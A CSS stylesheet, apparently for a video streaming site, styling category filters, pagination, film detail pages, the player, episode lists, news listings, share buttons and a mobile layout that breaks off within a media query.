.category{ border-top: 1px solid #f5f5f5; margin-top: 20px; padding-top: 20px; line-height: 30px; margin-bottom: -10px;}
.category dt{ float: left; color: #666; padding-right: 5px; }
.category dd{ font-size: 0; overflow: hidden; position: relative; }
.category dd a{ 
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	height: 30px;
	line-height: 30px;
	margin-right: 9px;
    margin-bottom: 10px;
	padding: 0 15px;
	border-radius: 30px;
	background-color: #f8f8f8;
}
	.category dd a:hover,
	.category dd a:active,
	.category dd a.active{ color: #fff; background-color: #26645D; }

/* pagination */
.pagination{ text-align: center; padding: 30px 0; overflow: hidden; clear: both; font-size: 0; }
.pagination > li { display:inline-block; vertical-align: middle; }
.pagination > li > a{
    display: block;
    margin: 0 4px;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    background-color: #f5f5f5;
    border-radius: 3px;
	cursor: pointer;
}
	.pagination > li > a:hover,
	.pagination > .active > a,
	.pagination > .active > a:focus,
	.pagination > .active > a:hover{
		z-index:2;
		color: #fff;		
		background-color: #26645D;
	}
	.pagination > .active > a,
	.pagination > .active > a:focus,
	.pagination > .active > a:hover{
		cursor: default;
	}
	.pagination > .disabled > a,
	.pagination > .disabled > a:focus,
	.pagination > .disabled > a:hover{
		z-index:2;
		color: #fff;
		cursor: default;
		background-color: #EE1212;
	}

/* pager */
.pager{ padding: 20px 0; }
.pager > li > a{
    margin: 0 7px;
    padding: 0 25px;
    font-size: 14px;
    background-color: #ff0808;
    border-radius: 30px;
}


/* breadcrumbs */
.breadcrumbs{ padding: 20px 0; }
.appel .breadcrumbs{ padding-top: 0; }

/* detail */
.detail{ position: relative; }

/* detail-mobile */
.detail-mobile{ position: absolute; right: 0; top: -42px; }
.detail-mobile .dropdown-menu{ right: 0; padding: 10px; z-index: 1080;}
.detail-mobile .dropdown-menu img{ display: block; max-width: 200px; }

/* detail-poster */
.detail-poster{ float: left; width: 350px; }
.detail-poster > a{ 
	position: relative;
	display: block;
	width: 100%;
	overflow: hidden;
	height: 232px;
}
	.detail-poster > a img{ display: block; width: 100%; min-height: auto; } 
	.detail-poster > a:hover:after{ opacity: 1; }
	.detail-poster > a:after{
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		z-index: 2;
		width: 100%;
		height: 100%;
		cursor: pointer;
		opacity: 0;
		filter: alpha(opacity=0);
		transition: opacity 300ms linear;
		background: url(../images/video-play.png) no-repeat center rgba(0,0,0,.3);
		-webkit-transform: scale(1.5);
		   -moz-transform: scale(1.5);
			-ms-transform: scale(1.5);
			 -o-transform: scale(1.5);
				transform: scale(1.5);
		-webkit-transition: all ease-out .35s;
				transition: all ease-out .35s;
	}
	.detail-poster > a:hover:after{
		opacity: 1;
		-webkit-transform: scale(1);
		   -moz-transform: scale(1);
			-ms-transform: scale(1);
			 -o-transform: scale(1);
				transform: scale(1);
	}

/* detail-info */
.detail-info{ overflow: hidden; padding-left: 20px; }
.detail-info .detail-header{ position: relative; margin-bottom: 10px;}
.detail-info .score-wrap{ position: absolute; right: 0; top: 13px; }
.detail-info h2{ font-size: 30px; line-height: 35px; font-weight: 400;}
.detail-info h2 small{ font-size: 16px; margin-left: 20px; font-weight: 400; color: #26645D; }
.detail-info h3{ font-size: 16px; color: #666; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap;}
.detail-info .detail-actor > li{ padding-top: 6px; line-height: 24px; overflow: hidden; color: #e6e6e6; }
.detail-info .detail-actor > li span,
.detail-info .detail-actor > li a{ margin-right: 10px; }
.detail-info .detail-actor > li label span{ margin-right: 0!important; }
.detail-info .detail-actor > li a.ff-tag-link{ margin-right: 0; text-decoration: underline; }
.detail-info .detail-actor > li p{ float: left; width: 30%; }
.detail-info .detail-actor > li p a:after{ display: none; }
.detail-info .detail-actor > li.intro{ white-space: normal; position: relative; }
.detail-info .detail-actor > li.intro p{ 	
	float: none;
	clear: both;
	width: auto;
	line-height: 24px; 
	padding: 3px 0; 
	overflow: hidden;
	max-height: 78px;
}
.detail-info .detail-actor > li.owl p{ max-height: none;}	
.detail-info .detail-actor > li.intro .detail-intro-more{
	position: absolute;
	right: 0;
	bottom: 3px;
	margin: 0;
	padding-left: 15px;
	background-color: #fff;
}

/* score */
.score{ line-height: 20px; font-size: 0; position: relative; }
.score > em,
.score > label{ font-size: 14px; color: #666; display: inline-block; vertical-align:middle;}
.score > em{ padding-left: 5px; color: #26645D; font-size: 16px; }
.score > em > sup{ font-size: 14px; vertical-align: top; margin-left: 2px;}
.score > span{ display: inline-block; vertical-align:middle; line-height: 20px; width: 105px; font-size: 14px; white-space: nowrap; }
.score > span > i{
	display: inline-block;
	vertical-align: -2px;
	width: 18px;
	height: 18px;
	overflow: hidden;
	text-indent: -999px;
	background: url(../images/score.png) 0 0 no-repeat;
}
	.score > span > i.star-half-png{ background-position: 0 -20px; }
	.score > span > i.star-on-png  { background-position: 0 -40px; }

/* detail-source */
.detail-source{float: none; width: 100%; padding: 10px 0; clear: both;}


/* detail-tab */
.detail-tab{ border-bottom: 1px solid #e5e5e5; margin-bottom: 10px; }
.detail-tab > li{ 
	float: left; 
	cursor: pointer;
	display: block;
	text-align: center;	
	margin: 0 -1px -1px 0;
	border: 1px solid #e5e5e5;
	background-color: #f9f9f9;
}
	.detail-tab > li > a{ display: block; padding: 8px 24px; }
	.detail-tab > li > a:hover{ color: #26645D; background-color: #fff; }
	.detail-tab > li.active{ position: relative; margin-top: -2px; border-radius: 3px 3px 0 0; border-bottom-color: #fff; background-color: #fff; }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a:hover{ 
		padding-top: 10px;
		color: #26645D; 
		font-weight: 700;		
		border-radius: 3px 3px 0 0;
	}

/* detail-tab-zt */
.detail-tab-zt{ padding-right: 50pxs; position: relative; }
.detail-tab-zt > li.zt{ float: right; border-color: transparent; background-color: transparent; }
.detail-tab-zt > li.zt > a{ padding-left: 0; padding-right: 0; }
.detail-tab-zt > li.zt > a:hover{ text-decoration: underline; }


/* detail-download */
.detail-download{	border-top: 1px solid #f5f5f5;}	
.detail-download .detail-content{ max-height: 400px; overflow-x: hidden; overflow-y: auto; border-top: 1px solid #f0f0f0; border-bottom: 1px solid #f0f0f0; margin: 3px 0; }
.detail-download .table{ margin:0;}
.detail-download .table td{ border: 0 none; padding: 5px; white-space: nowrap; font-size: 0;}
.detail-download .table > tbody > tr:nth-child(2n) td{background-color: transparent;}
.detail-download .table .code{ width: 100%; line-height: 30px;}
.detail-download .table .btns{ width: 70px; }
.detail-download .table .btns .btn{ display: block; white-space: nowrap;}
.detail-download .table .title{ font-size: 14px; }
	
/* detail-play-list */
.detail-play-list{ margin: 0 -5px; display: none; }
.detail-play-list li{ float: left; min-width: 12.5%;}
.detail-play-list li > a{ 
	display: block; 
	margin: 5px;
	line-height: 35px;
	text-align: center;
	border-radius: 2px;
	white-space: nowrap;
	overflow: hidden;     
	text-overflow: ellipsis;
	border: 1px solid #e5e5e5;
	background-color: #fff;
}
	.detail-play-list li > a:hover{ color: #26645D; background-color: #fff; }
	.detail-play-list-dianshiju li{ min-width: 8.333333333333333%; }
    .detail-play-list-zongyi li{ width: auto; min-width: 14.28%; }
    .detail-play-list-zongyi li a{ padding: 0 13px; }

/* bdsharebuttonbox */
.bdsharebuttonbox{ }
.bdsharebuttonbox a{background-image: url(../images/share-icons.png) !important; margin: 6px 0 0 6px !important;}
.bdshare-button-style0-24 .bds_tsina { background-position: 0 0 !important; }
.bdshare-button-style0-24 .bds_qzone { background-position: -34px 0 !important; }
.bdshare-button-style0-24 .bds_tqq   { background-position: -68px 0 !important; }
.bdshare-button-style0-24 .bds_renren{ background-position: -102px 0 !important; }
.bdshare-button-style0-24 .bds_kaixin001{ background-position: -136px 0 !important; }
.bdshare-button-style0-24 .bds_tieba { background-position: -170px 0 !important; }
.bdshare-button-style0-24 .bds_douban{ background-position: -204px 0 !important; }
.bdshare-button-style0-24 .bds_weixin{ background-position: -238px 0 !important; }
.bdshare-button-style0-24 .bds_sqq   { background-position: -272px 0 !important; }
.bdshare-button-style0-24 .bds_copy  { background-position: -306px 0 !important; }
.bdshare-button-style0-24 .bds_more  { background-position: -340px 0 !important; }

.bdshare-button-style0-32 .bds_tsina { background-position: 0 -40px !important; }
.bdshare-button-style0-32 .bds_tqq   { background-position: -42px -40px !important; }
.bdshare-button-style0-32 .bds_qzone { background-position: -84px -40px !important; }
.bdshare-button-style0-32 .bds_renren{ background-position: -126px -40px !important; }
.bdshare-button-style0-32 .bds_douban{ background-position: -168px -40px !important; }
.bdshare-button-style0-32 .bds_kaixin001{ background-position: -210px -40px !important; }
.bdshare-button-style0-32 .bds_tieba { background-position: -252px -40px !important; }
.bdshare-button-style0-32 .bds_sqq   { background-position: -294px -40px !important; }
.bdshare-button-style0-32 .bds_copy  { background-position: -336px -40px !important; }
.bdshare-button-style0-32 .bds_weixin{ background-position: -378px -40px !important; }
.bdshare-button-style0-32 .bds_more  { background-position: -420px -40px !important; }

/* play */
.play{
	position: relative;
	padding: 2px 0 0 0;
	color: #ccc;
    background: url(../images/play-bg.jpg) no-repeat;
    background-color: #232324;
    background-size: cover;
    background-position: center;
}
	.play h2{ margin-bottom: 20px; }
	.play h2 > a{ color: #ccc; margin-right: 5px; }
	.play h2 > a:hover{ color: #fff; }
	.play h2 > small{ color: #ccc; }
	.play .player{
		position: relative;
		width: 100%;
		height: 675px;
		margin: 0 auto;
		background-color: #181818;
		box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3);
	}
	.play .player iframe{
		width:100%;
		height:100%;
	}
	.play-interaction{ height: 58px; padding: 0 18px 0 13px; background-color: #2b2b2b; box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3); }
	.play-interaction > .score-wrap{ float: right; margin: 19px 19px 0 0; }
	.play-interaction > .score > label{ color: #ccc; }
	.play-interaction > .play-btn{ float: right; margin-top: 13px; font-size: 0; }
	.play-interaction > .play-btn > a{
		display: inline-block;
		height: 32px;
		line-height: 30px;
		padding: 0 18px;
		margin-left: 10px;
		font-size: 12px;
		color: #fff;
		background-color: #37373d;
		border-radius: 3px;
	}
	.play-interaction > .play-btn > a:hover { background-color: #444; }
	.play-interaction > .play-btn > a:active{ background-color: #1c1c1c; }
	.play-interaction > .play-btn > a.disabled,
	.play-interaction > .play-btn > a.disabled:hover,
	.play-interaction > .play-btn > a.disabled:active{ cursor: default; color: #ccc; background-color: #1c1c1c; }
	.play-share{ float: left; margin-top: 11px; }
	.play-interaction > .play-clipboard{ float: left; margin-top: 8px;}
	.play-interaction > .play-clipboard > a{ height: 32px; line-height: 30px; padding: 0 18px; 	font-size: 12px; }
	.play-interaction .detail-mobile{position: relative;top: auto; float: left; margin-top: 13px;}
	.play-interaction .detail-mobile .dropdown-menu{right: auto; left: 0;}
	.play-weixintip{
		font-size: 12px;
		padding: 7px 10px;
		line-height: 1.2;
		background-color: #ffedc4;
		color: #f60;
	}

/* play-source */
.play-source{ margin-top: 0; padding-bottom: 15px;}
.play-source .detail-source{ float: none; width: auto; padding: 0; position: relative; }
.play-source .detail-play-list li{ width: 10%; }
.play-source .detail-play-list li.active > a,
.play-source .detail-play-list li.active > a:hover{ color: #fff; border-color: #26645D;  background-color: #26645D; }

/* play-intro */
.play-intro{ padding: 10px 0 0 0; color: #999; }
.play-intro span{ margin-right: 10px; }
.play-intro a{ margin-right: 5px; color: #666; }
.play-intro a:hover{ color: #26645D; }
.play-intro .summary{ padding-top: 10px; }
.play-intro pre{ padding-top: 10px; }

/* news */
.news-main { width: 820px; float: left; }
.news-aside{ width: 360px; float: right; }

/* news-group */
.news-group{ list-style: circle; margin: 10px 0 0 18px; }
.news-group > li{ height: 33px; }
.news-group > li > .rank-title{ top: 0; left: 0; right: 0; }

/* news-listing */
.news-listing{ margin: 5px 0 20px 0; }
.news-listing > li{
	overflow: hidden;
	padding: 15px 0;
	border-bottom: 1px solid #f5f5f5;
}
	.news-listing .news-thumbnail{ float: left; width: 150px; height: 105px; overflow: hidden; }
	.news-listing .news-thumbnail img{ display: block; width: 100%; }
	.news-listing .news-info{ display: block; overflow: hidden; padding-left: 20px; color: #999; }
	.news-listing .news-info h5{ font-size: 18px; margin-bottom: 10px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
	.news-listing .news-info p{ line-height: 22px; overflow: hidden; max-height: 66px; }
	.news-listing-nopage{ margin-bottom: 0; }
	.news-listing-nopage > li:last-child{ padding-bottom: 0; border-bottom: 0 none;}

/* tags-group */
.tags-group{ font-size: 0; margin: 3px -7px 0 0; }
.tags-group > a{
    display: inline-block;
    vertical-align: top;
    line-height: 26px;
	margin: 7px 7px 0 0;
    padding: 0 12px;
    font-size: 12px;
    font-weight: 700;
    color: #666;
    white-space: nowrap;
    background-color: #f9f9f9;
    border-radius: 2px;
    transition: .15s ease-in-out;
}
	.tags-group > a:hover,
	.tags-group > a.active{ color: #fff; background-color: #26645D; }

/* tags-group-lg */
.tags-group-lg{ margin: 5px -10px 0 0; }
.tags-group-lg > a{
    font-size: 14px;
    font-weight: 400;
    padding: 2px 15px;
    margin: 10px 10px 0 0;
    color: #333;
    background-color: #f5f5f5;
}





/* news-appel */
.news-appel{ padding: 40px; }
.news-caption{ border-bottom: 1px solid #f5f5f5; padding-bottom: 15px; margin-bottom: 20px; }
.news-caption > h2{ font-size: 24px; font-weight: 700; color: #000; margin-bottom: 10px; }
.news-caption > p{ font-size: 14px; color: #888; }
.news-caption > p > span{ margin-right: 20px; }

/* news-preview */
.news-preview{
	color: #666;
    font-size: 14px;
    padding: 10px 15px;
	margin-bottom: 20px;
	background-color: #f9f9f9;
	border-radius: 2px;
}

/* news-content */
.news-content > *,
.news-content p { margin-bottom: 20px; }
.news-content img{  display: block; max-width: 100%; height: auto;  margin: 0 auto; }
.news-content{
    text-align: justify;
    word-wrap: break-word;
    word-break: break-word;
    letter-spacing: normal;
    font-size: 16px;
    line-height: 1.8;
}

/* news-page */
.news-page{ text-align: center; margin-bottom: 20px; }
.news-page a{ padding-left: 30px; padding-right: 30px; }
.news-page .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}
.news-page .btn-group > .btn:last-child:not(:first-child) {
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

/* news-share */
.news-share{ font-size: 0; text-align: center; margin-bottom: 20px; }
.news-share .bdsharebuttonbox > a{ float: none; display: inline-block; margin: 5px!important; }

/* news-tags */
.news-tags{ margin-bottom: 10px;}
.news-tags > a{
    display: inline-block;
    margin: 0 10px 10px 0;
    font-size: 12px;
    border-radius: 2px;
    box-shadow: none;
    line-height: 18px;
    padding: 5px 12px;
    font-weight: 700;
    background-color: #f9f9f9;
    transition: .15s ease-in-out;
}
	.news-tags > a:hover{ color: #fff; background-color: #26645D; }

/* news-more */
.news-more{ margin-bottom: -20px; position: relative; color: #666; }
.news-more li{ line-height: 30px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.news-more li a{ color: #666; }
.news-more li a:hover{ color: #26645D; }

/* special-intro  */
.special-intro{ clear: both; position: relative; margin-top: 20px; }
.special-intro-pic{ float: left; width: 45%;}
.special-intro-pic img{ display: block; width: 100%;}
.special-intro-text{ overflow: hidden; padding-left: 25px; }
.special-intro-text h2{ line-height: 1.2;  font-size: 36px; color: #000; font-weight: 400; margin-bottom: 10px; }
.special-intro-text .special-content{ line-height: 1.8; color: #666; font-size: 16px; overflow-x: hidden; overflow-y: auto; max-height: 285px; }
.special-intro-text .special-share{ margin-left: -6px; position: absolute; bottom: 0; }

/* actor-appel */
.actor-appel .actor-avatar{ width: 240px; float: left; margin-bottom: 15px; }
.actor-appel .actor-avatar > img{ display: block; width: 100%;  }
.actor-appel .actor-avatar > .actor-share{ margin: 9px 0 0 -6px; }
.actor-appel .actor-intro{ overflow: hidden; padding-left: 25px; margin-bottom: 15px;}
.actor-appel .actor-intro h2{ font-size: 36px; font-weight: 400; line-height: 1.2; margin-bottom: 15px; }
.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
.actor-appel .actor-intro .info li{ float: left; width: 50%; padding: 4px 20px 4px 90px; line-height: 20px; }
.actor-appel .actor-intro .info .title{ float: left; margin-left: -90px; }
.actor-appel .actor-intro .info .cont{ color: #666; }
.actor-appel .actor-intro .intro{ line-height: 24px; color: #666; overflow: hidden; max-height: 120px; }
.actor-appel .actor-more{ clear: both; border-top: 1px solid #f5f5f5; padding-top: 15px; text-align: center; }
.actor-appel .actor-more .owl .caret{ 
	-webkit-transform: rotate(180deg);
	   -moz-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		 -o-transform: rotate(180deg);
			transform: rotate(180deg);
}


/* four-zero-four */
.four-zero-four{ text-align: center; padding: 50px;}
.four-zero-four h2{ font-size: 96px; }
.four-zero-four h3{ font-size: 30px; padding-bottom: 10px; }
.four-zero-four p{ font-size: 18px; padding: 10px; color: #666; }
.four-zero-four .btn{ margin: 0 5px; border-radius: 100px; padding-left: 20px; padding-right: 20px; }

/* latest-primary */
.latest-tabs > li{ 
    float: left; 
    width: 16.66666%; 
    height: 35px;
    line-height: 33px;
    overflow: hidden;
    text-align: center; 
    background-color: #f6f6f6;
    cursor: pointer;
    transition: .3s;
}
.latest-tabs > li.active{
    color: #fff;
    background-color: #26645D;
} 

/* comments-group */
.comments-group{ margin-top: 20px; }
.comments-group li{ 
    position: relative;
    padding: 15px 0;
    padding-left: 60px;
    overflow: hidden;
    border-top: 1px solid #f3f3f3; 
}
    .comments-avatar{ 
        position: absolute; 
        top: 2px; 
        left: 0; 
        font-size: 48px;
        color: #999;
    }
    .comments-info{ line-height: 24px; color: #333; } 
    .comments-info .comments-user{ margin-bottom: 3px; color: #999; } 
    .comments-info .comments-user strong{ color: #181818; margin-right: 20px; } 


/* play-soshm */
.play-soshm { float: left; padding-top: 8px; }
.soshm-item { float: left; cursor: pointer; }
.soshm-item + .soshm-item{ margin-left: 8px; }
.soshm-item-icon {
    display: block;
    width: 32px;
    height: 32px;
    padding: 5px;
    margin: 0;
    vertical-align: middle;
    border-radius: 50%
}
.soshm-item-icon img {
    vertical-align: top;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%
}
.soshm-item-text {
    display: none;
    font-size: 14px;
    color: #666
}
.soshm-item.weixin .soshm-item-icon {  background: #49b233; }
.soshm-item.weixin:hover .soshm-item-icon { background: #398a28 }
.soshm-item.yixin .soshm-item-icon { background: #23cfaf }
.soshm-item.yixin:hover .soshm-item-icon { background: #1ca38a }
.soshm-item.weibo .soshm-item-icon { background: #f04e59 }
.soshm-item.weibo:hover .soshm-item-icon { background: #ec1f2d }
.soshm-item.qzone .soshm-item-icon { background: #fdbe3d}
.soshm-item.qzone:hover .soshm-item-icon { background: #fcad0b}
.soshm-item.renren .soshm-item-icon { background: #1f7fc9}
.soshm-item.renren:hover .soshm-item-icon { background: #18639d}
.soshm-item.tieba .soshm-item-icon { background: #5b95f0}
.soshm-item.tieba:hover .soshm-item-icon { background: #2c77ec}
.soshm-item.douban .soshm-item-icon { background: #228a31}
.soshm-item.douban:hover .soshm-item-icon { background: #186122}
.soshm-item.tqq .soshm-item-icon { background: #97cbe1}
.soshm-item.tqq:hover .soshm-item-icon { background: #6fb7d6}
.soshm-item.qq .soshm-item-icon { background: #4081e1}
.soshm-item.qq:hover .soshm-item-icon { background: #2066ce}
.soshm-item.weixintimeline .soshm-item-icon { background: #1cb526}
.soshm-item.weixintimeline:hover .soshm-item-icon { background: #15891d}
.soshm-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px 20px
}
.soshm-group .soshm-item {
    display: block;
    float: none;
    margin: 0
}
.soshm-pop {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, .65);
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}
.soshm-pop-show {
    opacity: 1;
    -webkit-transition-duration: .6s;
    transition-duration: .6s
}
.soshm-pop-show .group1 {
    -webkit-animation: soshtrans 1.2s 1 ease;
    animation: soshtrans 1.2s 1 ease
}
.soshm-pop-show .group2 {
    -webkit-animation: soshtrans 1.7s 1 ease;
    animation: soshtrans 1.7s 1 ease
}
.soshm-pop-show .group3 {
    -webkit-animation: soshtrans 2.2s 1 ease;
    animation: soshtrans 2.2s 1 ease
}
.soshm-pop-show .group4 {
    -webkit-animation: soshtrans 2.7s 1 ease;
    animation: soshtrans 2.7s 1 ease
}
.soshm-pop-hide {
    opacity: 0;
    -webkit-transition-duration: 1s;
    transition-duration: 1s
}
.soshm-pop-hide .group1 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards
}
.soshm-pop-hide .group2 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards
}
.soshm-pop-hide .group3 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards
}
.soshm-pop-hide .group4 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards
}
.soshm-pop-sites {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}
.soshm-pop .soshm-item-icon {
    width: 42px;
    height: 42px;
    padding: 10px
}
.soshm-weixin-sharetip {
    position: fixed;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size:50% auto;
    z-index:-1;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .6s ease-out;
    transition:all .6s ease-out
}
.soshm-weixin-sharetip.weixin-sharetip-show{
    z-index:9999;
    opacity:1;
    visibility:visible
}
@-webkit-keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@-webkit-keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

@keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}    

/* role-relation */
.role-relation{ margin-top: 10px; }
.role-relation table{ width: 100%; font-size: 12px; border: 1px solid #ededed; }
.role-relation table th{background-color: #fcfcfc; white-space: nowrap;}
.role-relation table th,
.role-relation table td{padding: 10px 13px; vertical-align: middle; border: 1px solid #eee; }
.role-relation table > tbody > tr:nth-child(2n+1) td{ background-color: #fcfcfc; }
.role-relation table:first-child > tbody > tr:nth-child(1) td{ white-space: nowrap; background-color: #f5f5f5; font-weight: 700;}
.role-relation table > tbody > tr > td:nth-child(-n+2){ text-align: center; min-width: 80px; }
.role-relation table td p{ min-width: 200px; }



#wznr{width:100%;}
#wznr .nrtitle{text-align: center;clear:both;color:#333333;margin:10px auto;line-height: 25px;}
#wznr .nrtitle h1{text-align: center;font-size:16px;clear:both;color:#08e888;margin:10px auto;}
#wznr .ttnr{width:98%; line-height:30px;padding-left:10px;padding-bottom:20px;clear:both;color:#58e0a6;}
#wznr .ttnr em{width:98%;font-style:normal; line-height:30px;padding-left:10px;clear:both;color:#333333;}
#wznr .ttnr img{display:block;margin: 5px auto; float: center;max-width:90%; width:expression(document.body.clientWidth>800? "800px";"auto"); overflow:hidden; }
#ddav{width: 830px; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 75px; }

#ddab{width: 100%;height: 20px; margin: 5px auto; line-height: 20px; text-align: center; border-radius: 3px; display: block;}
#ddab .seach form{height:20px}
#ddab .seach{width:100%;float:center;height:20px}
#ddab .seach input{display:block;width:100%;float:left;border:1px solid #26645D;padding-top:8px;padding-bottom:8px;text-indent:0.2em}
#ddab .seach button{border:none; background:#F00C25;color:#fff;display:block;width:100%;float:right;padding-top:1px;border-radius:4px;cursor:pointer;height:38px}

@media screen and (max-width:800px) {
.header{ background-color: #EE1212; width: 98%; margin: auto;box-shadow: 0 1px 3px rgba(0,0,0,.08); }
#ddav{width: 90%; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 65px; }
	.area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
	.youmu-app dl{padding:6px 0;}
	.youmu-app dt{width:14%;line-height:45px;font-size:16px;font-weight:bold;}
	.youmu-app dd{width:21.5%;line-height:25px;font-size:14px;}
	.youmu-app dt:after {margin:16px 3.6% 0;}
	.youmu-app .first{border-top:0;}
	
    .content{ padding-top: auto; }
	.container{ width: auto; }
   
	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #26645D; }
	.container > .appel:first-child{ margin-top: 0; }
	.appel{ margin-top: 10px; padding: 5px; }
	.appel-main{ width: auto; float: none; }
	.appel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.appel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.appel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 25%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 115px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	
	.appel-main .thumbnail-group > li:nth-child(n+10){ display: none; }
	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #26645D; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #26645D; }
	.detail{ padding: 0 5px; }
	.appel .breadcrumbs{ padding: auto; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 300px; }
	.detail-poster > a img{ min-height: 180px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 30px; white-space: normal; font-size: 14px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #26645D; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	
	
